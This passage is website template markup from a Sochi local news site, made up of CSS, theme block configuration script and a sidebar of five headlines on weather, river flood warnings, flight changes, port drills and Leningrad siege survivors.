*{fill:inherit}body .tdi_182:hover .tdi_184:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_182:hover .tdi_184 svg{fill:@text_hover_color}body .tdi_182:hover .tdi_184 svg *{fill:inherit}.tdi_182:hover .tdi_184:before{color:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg{fill:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_184{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_184{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_184{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_184 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_185:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_185:hover .tdm-title{cursor:default}.tdc-row .tdi_185 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_185 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_185 "><h3 class="tdm-title tdm-title-sm">Важное за день</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_182 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_186 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_186" ><style>.tdi_186{margin-bottom:30px!important}</style><style>.tdi_186 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_186 .td-image-container{display:none}body .tdi_186 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_186 .td-module-meta-info{padding:0}.tdi_186 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_186 .td_block_inner{margin-left:0;margin-right:0}.tdi_186 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_186 .td-post-vid-time{display:block}.tdi_186 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_186 .td-post-category:not(.td-post-extra-category){display:none}.tdi_186 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_186 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_186 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_186 .td-read-more{display:none}.tdi_186 .td-author-date{display:none}.tdi_186 .td-post-author-name{display:none}.tdi_186 .td-post-date,.tdi_186 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_186 .entry-review-stars{display:none}.tdi_186 .td-icon-star,.tdi_186 .td-icon-star-empty,.tdi_186 .td-icon-star-half{font-size:15px}.tdi_186 .td-module-comments{display:none}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_186 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_186 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_186 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_186 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_186 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_186 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_186 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_186 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:15px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:10px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_186 .td-block-title a,.tdi_186 .td-block-title span{font-weight:700!important}.tdi_186 .td-subcat-list a,.tdi_186 .td-subcat-dropdown span,.tdi_186 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_186 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:10px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:14px!important}.tdi_186 .td-editor-date,.tdi_186 .td-editor-date .td-post-author-name a,.tdi_186 .td-editor-date .entry-date,.tdi_186 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_186 .td-image-container{display:none}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-7.5px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_186 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap,.tdi_186 .td-load-more-wrap{margin-top:5px}.tdi_186.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_186 .td-load-more-wrap a i{font-size:8px}.tdi_186 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_186.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_186 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_186 .td-image-wrap{padding-bottom:110%}.tdi_186 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_186 .td-image-container,.ie11 .tdi_186 .td-image-container{flex:0 0 auto}.tdi_186 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_186 .td_module_wrap{float:right}.tdi_186 .td-module-container:before{bottom:-10px}.tdi_186 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_186 .td_module_wrap .td-module-container:before{display:block!important}.tdi_186 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_186 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_186 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_186=new tdBlock();block_tdi_186.id="tdi_186";block_tdi_186.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"117","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-8713","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_186","tdc_css_class":"tdi_186","tdc_css_class_style":"tdi_186_rand_style"}';block_tdi_186.td_column_number="1";block_tdi_186.block_type="td_flex_block_1";block_tdi_186.post_count="5";block_tdi_186.found_posts="6023";block_tdi_186.header_color="";block_tdi_186.ajax_pagination_infinite_stop="";block_tdi_186.max_num_pages="1205";tdBlocksArray.push(block_tdi_186);</script><div class="td-block-title-wrap"></div><div id=tdi_186 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sochi-zhdet-vesennee-teplo-temperatura-podnimetsja-do-pljus-17-gradusov/" rel="bookmark" class="td-image-wrap " title="Сочи ждет весеннее тепло: температура поднимется до плюс 17 градусов"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/sochi-of-rivera-solnce-vesna-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sochi-zhdet-vesennee-teplo-temperatura-podnimetsja-do-pljus-17-gradusov/" rel="bookmark" title="Сочи ждет весеннее тепло: температура поднимется до плюс 17 градусов">Сочи ждет весеннее тепло: температура поднимется до плюс 17 градусов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sochi-zhdet-vesennee-teplo-temperatura-podnimetsja-do-pljus-17-gradusov/#respond">0</a></span> </span></div><div class="td-excerpt">На юге России ожидается резкий переход к весенней погоде,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/mchs-predupredilo-o-riske-rezkih-podemov-vody-v-rekah-v-sochi-i-krae/" rel="bookmark" class="td-image-wrap " title="МЧС предупредило о риске резких подъемов воды в реках в Сочи и крае"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/09/reka-1-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/mchs-predupredilo-o-riske-rezkih-podemov-vody-v-rekah-v-sochi-i-krae/" rel="bookmark" title="МЧС предупредило о риске резких подъемов воды в реках в Сочи и крае">МЧС предупредило о риске резких подъемов воды в реках в Сочи и крае</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/mchs-predupredilo-o-riske-rezkih-podemov-vody-v-rekah-v-sochi-i-krae/#respond">0</a></span> </span></div><div class="td-excerpt">Власти предупредили о неблагоприятной гидрометеорологической обстановке в Сочи и...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/passazhirov-rejsov-v-sochi-predupredili-o-perenosah-i-otmenah-vyletov/" rel="bookmark" class="td-image-wrap " title="Пассажиров рейсов в Сочи предупредили о переносах и отменах вылетов"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-27_10-57-29-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/passazhirov-rejsov-v-sochi-predupredili-o-perenosah-i-otmenah-vyletov/" rel="bookmark" title="Пассажиров рейсов в Сочи предупредили о переносах и отменах вылетов">Пассажиров рейсов в Сочи предупредили о переносах и отменах вылетов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/passazhirov-rejsov-v-sochi-predupredili-o-perenosah-i-otmenah-vyletov/#respond">0</a></span> </span></div><div class="td-excerpt">Аэропорт Сочи проинформировал пассажиров о возможных изменениях в расписании...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/sohranjajte-spokojstvie-v-morportu-sochi-27-janvarja-trizhdy-provedut-planovye-uchenija/" rel="bookmark" class="td-image-wrap " title="Сохраняйте спокойствие: в морпорту Сочи 27 января трижды проведут плановые учения"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/voennye-strelby-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/sohranjajte-spokojstvie-v-morportu-sochi-27-janvarja-trizhdy-provedut-planovye-uchenija/" rel="bookmark" title="Сохраняйте спокойствие: в морпорту Сочи 27 января трижды проведут плановые учения">Сохраняйте спокойствие: в морпорту Сочи 27 января трижды проведут плановые учения</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/sohranjajte-spokojstvie-v-morportu-sochi-27-janvarja-trizhdy-provedut-planovye-uchenija/#respond">0</a></span> </span></div><div class="td-excerpt">Администрация Сочи предупредила жителей и гостей курорта о проведении...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/872-dnja-muzhestva-30-zhitelej-blokadnogo-leningrada-zhivut-v-sochi/" rel="bookmark" class="td-image-wrap " title="872 дня мужества: 30 жителей блокадного Ленинграда живут в Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/img_0302-696x464.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/872-dnja-muzhestva-30-zhitelej-blokadnogo-leningrada-zhivut-v-sochi/" rel="bookmark" title="872 дня мужества: 30 жителей блокадного Ленинграда живут в Сочи">872 дня мужества: 30 жителей блокадного Ленинграда живут в Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/872-dnja-muzhestva-30-zhitelej-blokadnogo-leningrada-zhivut-v-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">27 января Россия отмечает День воинской славы — 82-ю...</div></div></div></div></div></div><div class="vc_row_inner tdi_188  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_188{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_188,.tdi_188 .tdc-inner-columns{display:block}.tdi_188 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_190  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_190{vertical-align:baseline}.tdi_190 .vc_column-inner>.wpb_wrapper,.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_190 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_191 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_191" ><style>.tdi_191{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_191{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_191{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_192 .tdm-col-icon{padding-right:10px}.tdi_192 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_192 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_192 .tdm-col-icon{padding-right:8px}.tdi_192 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_192 .tdm-col-icon{padding-right:6px}.tdi_192 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_192"><div class="tdm-col-icon"><style>.tdc-row .tdi_193{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_193:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_193 svg{fill:var(--accent-color-1)}.tdc-row .tdi_193 svg *{fill:inherit}body .tdi_191:hover .tdi_193:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_191:hover .tdi_193 svg{fill:@text_hover_color}body .tdi_191:hover .tdi_193 svg *{fill:inherit}.tdi_191:hover .tdi_193:before{color:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg{fill:var(--accent-color-1)}.tdi_191:hover .tdi_193 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_193{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_193{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_193{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_193 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_194:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_194 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_194:hover .tdm-title{cursor:default}.tdc-row .tdi_194 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_194 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_194 "><h3 class="tdm-title tdm-title-sm">Затулин</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_191 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_195 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_195" ><style>.tdi_195{margin-bottom:0!important}</style><style>.tdi_195 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_195 .td-image-container{display:none}body .tdi_195 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_195 .td-module-meta-info{padding:0}.tdi_195 